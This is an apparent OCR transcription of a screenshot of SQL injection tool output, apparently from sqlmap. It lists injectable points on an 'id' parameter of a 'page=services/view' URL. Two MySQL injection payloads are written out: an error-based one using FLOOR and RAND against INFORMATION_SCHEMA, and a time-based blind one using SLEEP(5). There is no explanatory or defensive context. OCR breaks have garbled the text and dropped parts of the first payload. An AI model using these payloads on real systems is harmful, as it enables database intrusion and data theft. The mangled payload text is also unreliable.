
    Title: MySQL >= 5.0 AND error-based 
- WHERE, HAVING, ORDER BY or GROUP

BY clause (FLOOR)

    Payload: page=services/view&id=1' 
AND (SELECT 1839 FROM(SELECT

COUNT(*),CONCAT(0x7178717171,(SELECT

(ELT(1839=1839,1))),0x7176786271,FLOOR(RAND(0
FROM

INFORMATION_SCHEMA.PLUGINS GROUP BY 
x)a) AND 'Cqhk'='Cqhk

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-
based blind (query SLEEP)

    Payload: page=services/view&id=1' 
AND (SELECT 1072 FROM

(SELECT(SLEEP(5)))lurz) AND 
'RQzT'='RQzT
